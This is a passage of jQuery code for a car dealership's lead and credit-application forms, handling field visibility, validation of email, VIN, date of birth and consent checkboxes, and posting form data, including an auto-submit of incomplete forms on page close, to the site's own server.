	if ('undefined' !=  typeof($('.actionform', form_selector).attr('crAppMinTimeEmployer')))
	{
		//hide previous 1 employer fields
		$('.cx5_ca_fieldholder_39, .cx5_ca_fieldholder_40, .cx5_ca_fieldholder_41, .cx5_ca_fieldholder_42, .cx5_ca_fieldholder_43, .cx5_ca_fieldholder_44, .cx5_ca_fieldholder_45, .cx5_ca_fieldholder_46', form_selector).hide();

		//hide previous 2 employer fields
		$('.cx5_ca_fieldholder_54, .cx5_ca_fieldholder_55, .cx5_ca_fieldholder_56, .cx5_ca_fieldholder_57, .cx5_ca_fieldholder_58, .cx5_ca_fieldholder_59, .cx5_ca_fieldholder_60, .cx5_ca_fieldholder_61', form_selector).hide();
	}

	LeadFormObj.checkForEmptySection(form_selector);

	//setup the delegate to check for appointment date/time
	$(form).off('change.leadform').on('change.leadform', 'input[name=wantsAppointment]', function()
	{
		LeadFormObj.toggleAppointment(form_selector);
	});
    
    //if department hours are set, set appointment times for selected date
    //@version 2019.08.12 sb Ticket #547019 - Add option to CTA forms (schedule appointment) to disable specific dates/times
    $('input[name=AppointmentDate]').off('change');   
    $('input[name=AppointmentDate]').on('change',function(){
        ctaApptDateCheck(this,form_selector);  
    });
    
    //@version 2020.01.03 sb 2019.01.03 sb Ticket #577981 - Add new default fields to Credit App form (Cash Down) and (Other Monthly Income)
    $('.AddOtherIncome').off('click');
    $('.AddOtherIncome').on('click',function(){
        handleAddMonthlyIncome($(this));
    });
    
    $('.marital_status_select').off('change');
    $('.marital_status_select').on('change',function() {
        var status = $(this).val();
        if (status === 'Married' || status === 'Separated') {
            $('.marital_status_hide').show();
        } else {
            $('.marital_status_hide').hide();
        }
    });
    
    $('.location_select_field').off('change');
    $('.location_select_field').on('change',function() {
        loadSalesrepsByLocation($(this));
    });
    
    if ('undefined' !== typeof(initReferenceFields)) {
        initReferenceFields();
    }
    if ('undefined' !== typeof(initPreQualPlus)) {
        initPreQualPlus(form_selector);
    }
    
    //@version 2020.05.19 sb Ticket #606462 - allow numeric fields to use decimal values
//	$(form).off('blur.leadform').on('blur.leadform', '.numeric', function()
//	{
//		var removedText = $(this).val().replace(/\D+/g, '');
//		$(this).val(removedText);
//	});
	
	$(form).off('click.actionform').on('click.actionform', '.fileUpload', function()
	{
		var lname = $('input[name=lastName]', form_selector).val();

		if (0 === lname.length)
		{
			cxAlert('Name must be entered on the form before continuing');
			return false;
		}

		var fname = $('input[name=firstName]', form_selector).val();
		openFileUpload($(this).data('fieldid'), fname + ' ' + lname, $(this).parent().find('input[type=hidden]')[0]);
	});
        
        $('.cx5_ca_field_113, .cx5_ca_field_114, .cx5_ca_field_123', form_selector).off('keyup').on('keyup',function() {
            var val = $(this).val();
            // Remove all non-digit characters (including commas and decimals)
            val = val.replace(/[^\d]/g, '');
            // Format with commas
            var formatted = val.replace(/\B(?=(\d{3})+(?!\d))/g, ",");
            $(this).val(formatted);
        });
        

	/**
	 * Toggle the visibility of the previous address
	 */
	var togglePreviousAddress = function()
	{
		//get the desired length of time at all addresses
		desired_time = parseInt($('.actionform', form_selector).attr('crAppMinTimeAddress'), 10);
		desired_time = 0 < desired_time ? desired_time : 0;
		
		if (0 == desired_time)
		{
			return 1;
		}

		//get the length of time at the current address
		temp = parseInt($('.cx5_ca_field_20', form_selector).val(), 10);
		c_year = 0 < temp ? temp : 0;
		temp = parseInt($('.cx5_ca_field_21', form_selector).val(), 10);
		c_month = 0 < temp ? temp : 0;

		//get the length of time ar the previous address
		temp = parseInt($('.cx5_ca_field_27', form_selector).val(), 10);
		p_year = 0 < temp ? temp : 0;
		temp = parseInt($('.cx5_ca_field_28', form_selector).val(), 10);
		p_month = 0 < temp ? temp : 0;

		//if the current length is less than the desired time, reveal the previous address information
		if (desired_time * 12 > c_month + c_year * 12)
		{
			$('.cx5_ca_fieldholder_22, .cx5_ca_fieldholder_75, .cx5_ca_fieldholder_24, .cx5_ca_fieldholder_25, .cx5_ca_fieldholder_26, .cx5_ca_fieldholder_27, .cx5_ca_fieldholder_28, .cx5_ca_fieldholder_98, .cx5_ca_fieldholder_99',form_selector).show();
		}

		//if current plus previous is less than the desired time, reveal the previous 2 address information
		if (desired_time * 12 > c_month + c_year * 12 + p_month + p_year * 12)
		{
			$('.cx5_ca_fieldholder_22, .cx5_ca_fieldholder_75, .cx5_ca_fieldholder_24, .cx5_ca_fieldholder_25, .cx5_ca_fieldholder_26, .cx5_ca_fieldholder_27, .cx5_ca_fieldholder_28, .cx5_ca_fieldholder_98, .cx5_ca_fieldholder_99',form_selector).show();
			$('.cx5_ca_fieldholder_47, .cx5_ca_fieldholder_76, .cx5_ca_fieldholder_49, .cx5_ca_fieldholder_50, .cx5_ca_fieldholder_51, .cx5_ca_fieldholder_52, .cx5_ca_fieldholder_53, .cx5_ca_fieldholder_100, .cx5_ca_fieldholder_101',form_selector).show();
		}

		//If the current time is greater than the desired time, hide the previous and previous 2
		if (desired_time * 12 <= c_month + c_year * 12)
		{
			$('.cx5_ca_fieldholder_22, .cx5_ca_fieldholder_75, .cx5_ca_fieldholder_24, .cx5_ca_fieldholder_25, .cx5_ca_fieldholder_26, .cx5_ca_fieldholder_27, .cx5_ca_fieldholder_28, .cx5_ca_fieldholder_98, .cx5_ca_fieldholder_99',form_selector).hide();
			$('.cx5_ca_fieldholder_47, .cx5_ca_fieldholder_76, .cx5_ca_fieldholder_49, .cx5_ca_fieldholder_50, .cx5_ca_fieldholder_51, .cx5_ca_fieldholder_52, .cx5_ca_fieldholder_53, .cx5_ca_fieldholder_100, .cx5_ca_fieldholder_101',form_selector).hide();
		}

		//If the current time is greater than the desired time, hide the previous 2
		if (desired_time * 12 <= c_month + c_year * 12 + p_month + p_year * 12)
		{
			$('.cx5_ca_fieldholder_47, .cx5_ca_fieldholder_76, .cx5_ca_fieldholder_49, .cx5_ca_fieldholder_50, .cx5_ca_fieldholder_51, .cx5_ca_fieldholder_52, .cx5_ca_fieldholder_53, .cx5_ca_fieldholder_100, .cx5_ca_fieldholder_101',form_selector).hide();
		}
		else
		{
			$('.cx5_ca_fieldholder_22, .cx5_ca_fieldholder_75, .cx5_ca_fieldholder_24, .cx5_ca_fieldholder_25, .cx5_ca_fieldholder_26, .cx5_ca_fieldholder_27, .cx5_ca_fieldholder_28, .cx5_ca_fieldholder_98, .cx5_ca_fieldholder_99',form_selector).show();
		}

		LeadFormObj.checkForEmptySection(form_selector);
	};

	/**
	 * Toggle the visibility of the previous employer
	 */
	var togglePreviousEmployer = function()
	{
		//get the desired length of time at all addresses
		desired_time = parseInt($('.actionform', form_selector).attr('crAppMinTimeEmployer'), 10);
		desired_time = 0 < desired_time ? desired_time : 0;

		if (0 == desired_time)
		{
			return 1;
		}

		//get the length of time at the current address
		temp = parseInt($('.cx5_ca_field_35', form_selector).val(), 10);
		c_year = 0 < temp ? temp : 0;
		temp = parseInt($('.cx5_ca_field_36', form_selector).val(), 10);
		c_month = 0 < temp ? temp : 0;

		//get the length of time ar the previous address
		temp = parseInt($('.cx5_ca_field_45', form_selector).val(), 10);
		p_year = 0 < temp ? temp : 0;
		temp = parseInt($('.cx5_ca_field_46', form_selector).val(), 10);
		p_month = 0 < temp ? temp : 0;

		//if the current length is less than the desired time, reveal the previous address information
		if (desired_time * 12 > c_month + c_year * 12)
		{
			$('.cx5_ca_fieldholder_39, .cx5_ca_fieldholder_40, .cx5_ca_fieldholder_41, .cx5_ca_fieldholder_42, .cx5_ca_fieldholder_43, .cx5_ca_fieldholder_44, .cx5_ca_fieldholder_45, .cx5_ca_fieldholder_46',form_selector).show();
		}

		//if current plus previous is less than the desired time, reveal the previous 2 address information
		if (desired_time * 12 > c_month + c_year * 12 + p_month + p_year * 12)
		{
			$('.cx5_ca_fieldholder_39, .cx5_ca_fieldholder_40, .cx5_ca_fieldholder_41, .cx5_ca_fieldholder_42, .cx5_ca_fieldholder_43, .cx5_ca_fieldholder_44, .cx5_ca_fieldholder_45, .cx5_ca_fieldholder_46',form_selector).show();
			$('.cx5_ca_fieldholder_54, .cx5_ca_fieldholder_55, .cx5_ca_fieldholder_56, .cx5_ca_fieldholder_57, .cx5_ca_fieldholder_58, .cx5_ca_fieldholder_59, .cx5_ca_fieldholder_60, .cx5_ca_fieldholder_61',form_selector).show();
		}

		//If the current time is greater than the desired time, hide the previous and previous 2
		if (desired_time * 12 <= c_month + c_year * 12)
		{
			$('.cx5_ca_fieldholder_39, .cx5_ca_fieldholder_40, .cx5_ca_fieldholder_41, .cx5_ca_fieldholder_42, .cx5_ca_fieldholder_43, .cx5_ca_fieldholder_44, .cx5_ca_fieldholder_45, .cx5_ca_fieldholder_46',form_selector).hide();
			$('.cx5_ca_fieldholder_54, .cx5_ca_fieldholder_55, .cx5_ca_fieldholder_56, .cx5_ca_fieldholder_57, .cx5_ca_fieldholder_58, .cx5_ca_fieldholder_59, .cx5_ca_fieldholder_60, .cx5_ca_fieldholder_61',form_selector).hide();
		}

		//If the current time is greater than the desired time, hide the previous 2
		if (desired_time * 12 <= c_month + c_year * 12 + p_month + p_year * 12)
		{
			$('.cx5_ca_fieldholder_54, .cx5_ca_fieldholder_55, .cx5_ca_fieldholder_56, .cx5_ca_fieldholder_57, .cx5_ca_fieldholder_58, .cx5_ca_fieldholder_59, .cx5_ca_fieldholder_60, .cx5_ca_fieldholder_61',form_selector).hide();
		}
		else
		{
			$('.cx5_ca_fieldholder_39, .cx5_ca_fieldholder_40, .cx5_ca_fieldholder_41, .cx5_ca_fieldholder_42, .cx5_ca_fieldholder_43, .cx5_ca_fieldholder_44, .cx5_ca_fieldholder_45, .cx5_ca_fieldholder_46',form_selector).show();
		}

		LeadFormObj.checkForEmptySection(form_selector);
                
	};

	/**
	 * Generate and return an object with all the form data in it
	 *
	 * @returns {Object|method.data}
	 * @version 2019.06.24 sb Ticket #495684 - Add 'Disclaimer Text' to customer import notes of imported lead
	 */
	this.getData = function()
	{  
            readGCLIDCookie(form_selector);
            var data = process_data($(form_selector).serializeArray(), form_selector);
            //if there is a disclaimer, send it with saved fields
            if ('undefined' != typeof $(form_selector+' .ce5_disclaimer') && '' != $(form_selector+' .ce5_disclaimer'))
            {
                    var disclaimer = {name:'Disclaimer', value: $(form_selector+' .ce5_disclaimer').text()};
                    data.push(disclaimer);
            }
            if ('undefined' !== typeof $(form_selector+' .autoCheckCreditAuth')) {
                if ('true' === $(form_selector+' .autoCheckCreditAuth').val()) {
                    var autoCheckCreditAuth = {name: 'AutoCheckCreditAuth', value: true };
                    data.push(autoCheckCreditAuth);
                } else {
                    var autoCheckCreditAuth = {name: 'AutoCheckCreditAuth', value: false };
                    data.push(autoCheckCreditAuth);
                }
            }
            var sms_opt_cbx = $('input[name=SmsOptIn][type=checkbox]',form_selector);
            if ($(sms_opt_cbx).length > 0) {
                if (true !== $(sms_opt_cbx).prop('checked')) {
                    var SmsOptIn = {name: 'SmsOptIn', value: 'off' };
                    data.push(SmsOptIn);
                }
            }
            if('undefined' != typeof pmxwebsessionid)
            {
                    var pmx_web_session_id = {name:'pmxwebsessionid', value: pmxwebsessionid};
                    data.push(pmx_web_session_id);
            }
            
            data = formatLeadData(form_selector, data);
            return data;
        };

	/**
	 * Submit the form data so the lead can be processed by ProMax
	 * @version 2017.03.20.01 Ticket 366636 LB - Add "complete" section to the ajax call to make sure things happen in the correct order
	 * @version 2017.03.27.01 LB Ticket 368187 - Fix multi-page auto submit
	 */
	this.submitForm = function()
	{
		formSubmitOverlay('show', 'Submitting');

		//make sure the auto_submit doesn't run, since the form submit is already running
		perform_auto_submit = false;

		submit.before();
		
		var url = $('meta[name=cx5_base]').attr('content');
		LeadFormObj.logLeadTransaction('start');
		$.ajax
		({
			url: url + '/index.php',
			type: 'POST',
			data: this.getData(),
			dataType: 'json',
			success: submit.success,
			error: function()
			{
				submit.defaultError();
				submit.error();
			},
			complete: function()
			{
				formSubmitOverlay('hide');
				submit.after();
			}
		});
	};

	/**
	 * Attempt to submit orphaned data from the specified app
	 *
	 * @NOTE Since this is run on page close there is *NO* user interaction
	 *
	 * @version 2016.11.11.01 LB Ticket 332259 - Enable incomplete form submission
	 * @version 2016.12.01.01 LB Ticket 338179 - Help auto_submit work in more cases
	 * @version 20170127 nna 344655
	 * @version 2017.03.13.01 Ticket 348785 LB - Unify lead form validation and submission
	 * @version 2017.03.15.01 Ticket 365456 LB - Fixed handling of using public methods in private methods
	 * @version 2017.03.27.01 LB Ticket 368187 - Fix multi-page auto submit
     * @version 2020.03.11 sb Ticket #595933 - fixed non-async ajax call preventing autosubmit in chrome
	 */
	this.autoSubmit = function()
	{
		if (perform_auto_submit)
		{
			//make sure the auto_submit doesn't run, since the autoSubmit is already running
			perform_auto_submit = false;

			var form_data = this.getData();

			for (var i = 0; i < form_data.length; i++)
			{
				if ('doWhat' === form_data[i].name)
				{
					form_data[i].value = 'auto_submit_form';
				}
			}

			var url = $('meta[name=cx5_base]').attr('content');
			LeadFormObj.logLeadTransaction('start');
			$.ajax
			({
				url: url + '/index.php',
				type: 'POST',
				data: form_data,
				dataType: 'json',
				success: function(data)
				{
					if (data && true === data.success)
					{
						LeadFormObj.logLeadTransaction('end');

						//if we are on a vehicle detail page use the stock number as the form name
						//otherwise just use the page name as was being done before
						var loc_test = data.scriptLoc.match(/\/VehicleDetails\/\d+\/(.+)\//);
						var form_name = loc_test ? loc_test[1] : data.scriptLoc.replace(/.*\//, '');

						//get the form name from the end of the sriptLoc string
						googleTrackFormSubmit(form_name);
						triggerFormSubmitEvent(data.scriptLoc.replace(/.*\//, ''));
					}
					else
					{
						LeadFormObj.logLeadTransaction('err');
					}
				}
			});
		}
	};

	/**
	 * Return this form's Id
	 *
	 * @returns {String}
	 */
	this.getId = function()
	{
		return form_id;
	};

	/**
	 * Replace the current validate_lead method of the specified type with the specified method
	 *
	 * @param {Object} config
	 * @version 2017.03.17.01 Ticket 366116 LB - Correctly save the updated methods
	 */
	this.onValidateLead = function(config)
	{
		for (var type in config)
		{
			if ('function' === typeof validate_lead[type] && 'function' === typeof config[type])
			{
				validate_lead[type] = config[type];
			}
		}
	};

	/**
	 * Replace the current submit method of the specified type with the specified method
	 *
	 * @param {Object} config
	 * @version 2017.03.17.01 Ticket 366116 LB - Correctly save the updated methods
	 */
	this.onSubmit = function(config)
	{
		for (var type in config)
		{
			if ('function' === typeof submit[type] && 'function' === typeof config[type])
			{
				submit[type] = config[type];
			}
		}
	};

	/**
	 * Replace the current process data with the specified method
	 *
	 * @param {Function} method
	 * @version 2017.03.15.01 Ticket 365456 LB - add documentation block
	 */
	this.processData = function(method)
	{
		if ('function' === typeof method)
		{
			process_data = method;
		}
	};

	/**
	 * Decide if the lead is valid or not
	 *
	 * @returns {Boolean}
	 */
	this.validateLead = function()
	{
		formSubmitOverlay('show', 'Validating');
		validate_lead.before();

		if (!validate_lead.method())
		{
			validate_lead.error();
			validate_lead.after();
			formSubmitOverlay('hide');
			return false;
		}

		validate_lead.success();
		validate_lead.after();
		formSubmitOverlay('hide');

		this.submitForm();
		return true;
	};

	/**
	 * Activate this form's ability to auto submit
	 * 
	 * @param {Boolean} allow
	 * @version 2017.03.27.01 LB Ticket 368187 - Fix multi-page auto submit
	 */
	this.allowAutoSubmit = function(allow)
	{
		//if a boolean is passed in, then use it otherwise the function is "allow" so set it to true
		perform_auto_submit = typeof allow === 'boolean' ? allow : true;
	};
};

/**
 * Place holder for the humanCheck method
 * 
 * @type Boolean|Number|keynum
 */
LeadFormObj.humanVar = false;

/**
 * Run the human check
 * 
 * @param {Event} event
 */
LeadFormObj.humanCheck = function(event)
{
	var keynum = event.which;

	if (false === LeadFormObj.humanVar && event.type === 'click')
	{
		LeadFormObj.humanVar = 1;
	}
	else if (false === LeadFormObj.humanVar && keynum > 0)
	{
		LeadFormObj.humanVar = keynum;
	}
};

/**
 * The list of stored LeadFormObj listed by formId
 *
 * @type Object
 */
LeadFormObj.formList = {};

/**
 * Generate the specified form's ID and return it
 *
 * @param {Object} form
 */
LeadFormObj.getFormId = function(form)
{
	return $(form).attr('id');
};

/**
 * If that form isn't already recorded then generate a LeadFormObj for it and save it to the form list for later use
 *
 * @param {Object} form
 */
LeadFormObj.setForm = function(form, refresh = false)
{
	form_id = LeadFormObj.getFormId(form);

	if (!LeadFormObj.formList[form_id] || refresh)
	{
		var form_object = new LeadFormObj(form);
		LeadFormObj.formList[form_object.getId()] = form_object;
	}
};

/**
 * Return the LeadForm object associated with the specified form id
 *
 * @param {String} form_id
 * @returns {LeadFormObj}
 */
LeadFormObj.getById = function(form_id)
{
	if (!LeadFormObj.formList[form_id])
	{
		LeadFormObj.setForm($('#' + form_id));
	}

	if (!LeadFormObj.formList[form_id])
	{
		throw new Error('There is no form with Id: ' + form_id);
	}

	return LeadFormObj.formList[form_id];
};

/**
 * Return the LeadForm object associated with the specified app id
 *
 * @param {Integer} app_id
 * @returns {LeadFormObj}
 * @version 2017.03.27.01 LB Ticket 368187 - Fix multi-page auto submit
 */
LeadFormObj.getByAppId = function(app_id)
{
	return LeadFormObj.getById('leadForm' + app_id);
};

/**
 * Sets up the jquery actions for forms
 */
LeadFormObj.init = function(refresh = false)
{
	// initialize all forms on a page... remove ids and use classes - this means that we have to have a form object to pass
	$('.leadForm').each(function()
	{
		LeadFormObj.setForm(this, refresh);
	});
};


/**
 * Validate the form data and return a result array
 *
 * @param {String} form_selector
 * @returns {LeadFormObj.validate.result}
 * 
 * @version 20170407 nna 371229 required fields will trim whitespace from the beginning and end of the string and must then have content
 * @version 20170410 nna 371546 code review: extra irrelevant term in if comparison
 * @version 2017.05.16.01 LB Ticket 380313 - Fix form appearance
 * @version 2017.05.23 dcs Ticket #382379 - if using control indicator for radio buttons, form was not checking required radio buttons
 * @version 2017.05.24 dcs Ticket #382662, Code Review - console.log left in place
 * @version 2018.09.11 dcs Ticket #482475 - added VIN validation
 * @version 2019.01.24 dcs Ticket #514876 - only use VIN validation on non-custom VIN fields
 * @version 2019.02.12 dcs Ticket #517112 - changed validation for privacy and credit auth checkboxes
 * @version 2019.02.14 dcs Ticket #519580 - fixed the radio group checks for required
 * @version 2020.08.06 dcs Ticket #625161 - fixed some "undefined" checks
 * @version 2024.07.14 dcs - Code for required upload field
 */
LeadFormObj.validate = function(form_selector)
{
	var result =
	{
		result: true,
		message: ''
	};
        var leadtype = $(form_selector).closest('.leadForm').find('input[name=leadTypeID]').val();

	/**
	 * validate required fields
	 */
	$(form_selector + ' .field_isRequired').removeClass("field_isRequired");
	$(form_selector + ' .this_is_required:visible').not('input[type="checkbox"], input[type="radio"], input[type="hidden"]').each(function()
	{
                hideValidationError($(this), leadtype);
		$(this).removeClass('noBox');
                var isDisabledSelect = $(this).is('select:disabled');
		var val = $.trim($(this).val());
		if (!isDisabledSelect && '' === val)
		{
			$(this).addClass('field_isRequired');
                        showValidationError($(this), leadtype);

			if (true === result['result'])
			{
				result['result'] = false;
				result['message'] = 'There is required information missing. Please fill out the indicated fields.';
			}
		}
	});

	$(form_selector + ' input[type="checkbox"].this_is_required:visible').each(function()
	{
                hideValidationError($(this), leadtype);
		if (false === $(this).is(':checked'))
		{
			$(this).parent().addClass('field_isRequired');
                        showValidationError($(this), leadtype);

			if (true === result['result'])
			{
				result['result'] = false;
				result['message'] = 'There is required information missing. Please fill out the indicated fields.';
			}
		}
	});

	var checked_radio_groups = [];

	$(form_selector + ' input[type="radio"].this_is_required:visible, ' + form_selector + ' .radiogroup:visible input[type="radio"].this_is_required').each(function()
	{
		var name = $(this).attr('name');

		if ($(this).is(':checked'))
		{
			checked_radio_groups.push(name);
		}
	});

	$(form_selector + ' input[type="radio"].this_is_required:visible, ' + form_selector + ' .radiogroup:visible input[type="radio"].this_is_required').each(function()
	{
		var name = $(this).attr('name');

		if (-1 === $.inArray(name, checked_radio_groups))
		{
			$(this).parent().addClass('field_isRequired');

			if (true === result['result'])
			{
				result['result'] = false;
				result['message'] = 'There is required information missing. Please fill out the indicated fields.';
			}
		}
	});


	/**
	 * Check for valid birth date
	 * Ticket 151492 jln
	 */
	if ($(form_selector + ' input[name=DateOfBirth]').val() && $(form_selector + ' input[name=DateOfBirth]').val().length > 0)
	{
                hideValidationError($(form_selector + ' input[name=DateOfBirth]'), leadtype);
		var dateofbirth = $(form_selector + ' input[name=DateOfBirth]').val();
		$(form_selector + ' input[name=DateOfBirth]').removeClass('field_isRequired');

		if (dateofbirth.length < 10)
		{
			$(form_selector + ' input[name=DateOfBirth]').addClass('field_isRequired');
                        showValidationError($(form_selector + ' input[name=DateOfBirth]'), leadtype);

			if (true === result['result'])
			{
				result['result'] = false;
				result['message'] = 'Date of Birth is invalid. Date must be MM/DD/YYYY format.';
			}
		} else if (leadtype == '13') {
                   var dobResult = validateDOBValue(form_selector, leadtype, dateofbirth);
                   if (true === result['result']) {
                       result['result'] = dobResult['result'];
                       result['message'] = dobResult['message'];
                   }
                }
	}

	/**
	 * check for email fields
	 */
	if (true === result['result'])
	{
		var validateURL = $(form_selector).parents('.actionformholder').find('input[name=validateURL]').val();

		if ('undefined' === typeof validateURL || 1 > validateURL.length)
		{
			validateURL = 'index.php';
		}

		$(form_selector + ' input[name*="email"], ' + form_selector + ' input[name^="ref_email"]').removeClass('field_isRequired');
		$(form_selector + ' input[name*="email"]:visible, ' + form_selector + ' input[name^="ref_email"]:visible').not('[type="hidden"]').each(function()
		{
                        hideValidationError($(this), leadtype);
			var email = $(this).val();
			email = $.trim(email);
			$(this).val(email);

			if ('' !== email && !isValidEmail(email, validateURL))
			{
				$(this).addClass('field_isRequired');
                                showValidationError($(this), leadtype);
				result['result'] = false;
				result['message'] = 'There is an error with your e-mail address. Please re-enter';

				if ('required' !== $(this).attr('required'))
				{
					result['message'] += ' or remove';
				}

				result['message'] += '.';
			}
		});
	}
	
	// validate vin
	if (true === result['result'])
	{
		var validateURL = $(form_selector).parents('.actionformholder').find('input[name=validateURL]').val();

		if ('undefined' === typeof validateURL || 1 > validateURL.length)
		{
			validateURL = 'index.php';
		}
		// validate VIN
		$('input.validate-vin:visible',form_selector).not('[type="hidden"]').each(function()
		{
                        hideValidationError($(this), leadtype);
			$(this).removeClass('field_isRequired');
			var vin = $(this).val();
			vin = $.trim(vin);
			$(this).val(vin);

			if ('' !== vin && !isValidVin(vin, validateURL))
			{
				$(this).addClass('field_isRequired');
                                showValidationError($(this), leadtype);
				result['result'] = false;
				result['message'] = 'There is an error with the VIN. Please re-enter';

				if ('required' !== $(this).attr('required'))
				{
					result['message'] += ' or remove';
				}

				result['message'] += '.';
			}
		});
	}
	
	/**
	 * check for privacy checkbox
	 */
	var privacyagree_cbx = $('input[name=privacyAgree][type=checkbox]',form_selector);
	if ('undefined' !== typeof $(privacyagree_cbx).attr('id'))
	{
		if (true !== $(privacyagree_cbx).prop('checked'))
		{
			$(privacyagree_cbx).parents('.actionformcheckbox').addClass('field_isRequired');
			$(privacyagree_cbx).val('0');
			if (true === result['result'])
			{
				var privacy_title = $('.form_Privacy_Notice',form_selector).html();
				result['result'] = false;
				result['message'] = ('undefined' !== typeof $('input[name=privacyAgree]',form_selector).attr('alt')) ? $('input[name=privacyAgree]',form_selector).attr('alt') : 'You must agree to the ' + privacy_title + ' before continuing';
			}
		}
		else
		{
			$(privacyagree_cbx).val('1');
		}
	}

	/**
	 * Check for creditAuthorization field
	 */
	var creditauth_cbx = $('input[name=creditAuthorization][type=checkbox]',form_selector);
	if ('undefined' !== typeof $(creditauth_cbx).attr('id'))
	{
		if (true !== $(creditauth_cbx).prop('checked'))
		{
			$(creditauth_cbx).parents('.actionformcheckbox').addClass('field_isRequired');
			$(creditauth_cbx).val('0');
			if (true === result['result'])
			{
				result['result'] = false;
				result['message'] = 'Please check the box authorizing the dealership to obtain your credit report.';
			}
		}
		else
		{
			$(creditauth_cbx).val('1');
		}
	}
    
    // check for required file upload
    var file_upload_input = $('input.cx5_ca_field_custom9.this_is_required', form_selector);
    if ('undefined' !== typeof $(file_upload_input).attr('id') && 'uploadSuccess' !== $(file_upload_input).val() && true === result['result'])
    {
        result['result'] = false;
        result['message'] = 'Please upload a file before sumitting this form';
    }
	
	return result;
};

/**
 * Sends a call to the server to make a lead transaction log entry
 *
 * @param {string} call
 * @returns {Boolean}
 *
 * @author Natalie Ash
 * @version 20160525 nna
 */
LeadFormObj.logLeadTransaction = function(call)
{
	var data = {};

	switch (call)
	{
		case 'start':
			data = {'doWhat':'leadtransactionstart','uagent':navigator.userAgent};
			break;

		case 'end':
			data = {'doWhat':'leadtransactionend'};
			break;

		case 'leadtransactionerr':
			data = {'doWhat':'leadtransactionerr'};
			break;

		default: //invalid argument, return
			return false;
	}

	var url = $('meta[name=cx5_base]').attr('content');
	$.ajax
	({
		url: url + '/index.php',
		type: 'POST',
		data: data
	});

	return true;
};

/**
 * Check the specified section and if it's empty hide it
 *
 * @param {String} selector
 */
LeadFormObj.checkForEmptySection = function(selector)
{
	selector = optionalArg(selector, 'body');

	//this process only needs to run on the single page form
	if (0 === $('.multipart_header', selector).length)
	{
		$('.formsection', selector).show();

		//loop through all the form sections and if the section has no visible fields, hide it
		$('.formsection', selector).each(function()
		{
			var count = $('.formfield:visible', this).length;
			
			if (0 < count)
			{
				$(this).show();
			}
			else
			{
				$(this).hide();
			}
		});
	}
};

/**
 * Toggle the appointment from the specified section to either visible and required or hidden and not required
 *
 * @param {String} selector
 */
LeadFormObj.toggleAppointment = function(selector)
{
	selector = optionalArg(selector, 'body');
	var wants_appointment = parseInt($('input[name=wantsAppointment]:checked', selector).val());

	if (1 === wants_appointment)
	{
		$('.formdatetime', selector).show();
		$('input[name=AppointmentDate]', selector).attr('required', 'required').addClass('this_is_required');
		$('input[name=AppointmentTime]', selector).attr('required', 'required').addClass('this_is_required');
	}
	else
	{
		$('.formdatetime', selector).hide();
		$('input[name=AppointmentDate]', selector).attr('required', '').removeClass('this_is_required').val('');
		$('input[name=AppointmentTime]', selector).attr('required', '').removeClass('this_is_required').val('');
	}
};

/*
 * If there is a GCLID cookie, set the gclidId form field to the ID in the cookie
 * @version 2018.04.25 sb Ticket #454539 - Add AdWords (GCLID) unique ID Tag to submitted leads record when available
 */
var readGCLIDCookie = function(selector) 
{ 
  var id = ''; 
  var n = "gclid="; 
  var cookie = document.cookie.split(';'); 
  for(var i=0;i < cookie.length;i++) 
  {      
      var c = cookie[i];      
      while (c.charAt(0)==' '){c = c.substring(1,c.length);}      
      if (c.indexOf(n) == 0){id = c.substring(n.length,c.length);} 
  } 

    $('input[name=gclid]', selector).val(id);
 }; 

/**
 * process lead data to usable values
 * @param string form_selector
 * @param array data
 * @returns array
 */
var formatLeadData = function(form_selector, data = []) {
    // Combine date mont/day/year fields
    var dateFields = {};
    var dateFieldNamesToRemove = new Set(); 
    $(form_selector).find('select[name$="_month"], select[name$="_day"], select[name$="_year"]').each(function() {
        var name = $(this).attr('name');
        var match = name.match(/^(.*)_(month|day|year)$/);
        if (match) {
            var baseName = match[1];
            var part = match[2];
            dateFields[baseName] = dateFields[baseName] || {};
            dateFields[baseName][part] = $(this).val();
            dateFieldNamesToRemove.add(name);
        }
    });
    Object.keys(dateFields).forEach(function(baseName) {
        var parts = dateFields[baseName];
        if (parts.month && parts.day && parts.year &&
            parts.month !== '' && parts.day !== '' && parts.year !== '') {
            data.push({
                name: baseName,
                value: parts.month + '/' + parts.day + '/' + parts.year
            });
        }
    });
    
    data = data.filter(item => !dateFieldNamesToRemove.has(item.name) && !item.name.startsWith("__review__"));
    data = data.map(item => {
    if (item.name === "DateOfBirth" && /^\d{4}-\d{2}-\d{2}$/.test(item.value)) {
        // Normalize Date of Birth to correct format
            let [year, month, day] = item.value.split("-");
            item.value = parseInt(month, 10) + "/" + parseInt(day, 10) + "/" + year;
        }
        return item;
    });
    return data;
 };
 
 /**
  * Display custom validation error label
  */
 var showValidationError = function($input, leadtype, customErrorMsg) {
     if (leadtype != '13') return;
     var name = $input.attr('name');
     if (name === 'SmsOptIn') {
        var $field = $input.closest('.mobileOpt');
        var errormsg = '<span class="errormsg">You must check box to continue</span>';
        $field.append(errormsg);
        return;
     }
     var $field = $input.closest('.formfield');
     if ($field.length > 0) {
        if ($field.find('.errormsg').length > 0) return;
        if (customErrorMsg) {
            var errormsgtxt = customErrorMsg;
        } else {
            var label = $field.find('label').text().replace(/\*/g, '')?.toLowerCase()?.trim();
            var errormsgtxt = '';
            switch (label) {
                case 'first name':
                case 'last name':
                case 'date of birth':
                case 'address':
                    errormsgtxt = 'Please enter your ' + label;
                    break;
                default:
                    errormsgtxt = 'Please enter a valid ' + label;
            }
        }
        var errormsg = '<span class="errormsg">' + errormsgtxt + '</span>';
        $field.append(errormsg);
     }
 };
 
 /**
  * Hide custom validation error label
  * @param jquer object $input
  * @param string/int leadtype
  */
 var hideValidationError = function($input, leadtype) {
     if (leadtype != '13') return;
     var name = $input.attr('name');
     if (name === 'SmsOptIn') {
        var $field = $input.closest('.mobileOpt');
        $field.remove('.errormsg');
        return;
     }
     var $field = $input.closest('.formfield');
     if ($field.length > 0) {
         $field.find('.errormsg').remove();
     }
 };
 
 
 /**
  * Validate whether date of birth conforms to max/min values
  * @param string form_selector
  * @param string/int leadtype
  * @param string dateofbirth
  * @returns object
  */
 var validateDOBValue = function(form_selector, leadtype, dateofbirth) {
    var result = {
        'result': true,
        'message': ''
    };
    if (leadtype != '13') return result;
    var $dobInput = $(form_selector + ' input[name=DateOfBirth]');
    var minDate = $dobInput.attr('min');
    var maxDate = $dobInput.attr('max');

    var year = null;

    if (dateofbirth.indexOf('/') !== -1) {
        // MM/DD/YYYY format
        var parts = dateofbirth.split('/');
        if (parts.length === 3) {
            year = parseInt(parts[2], 10);
        }
    } else if (dateofbirth.indexOf('-') !== -1) {
        // YYYY-MM-DD format
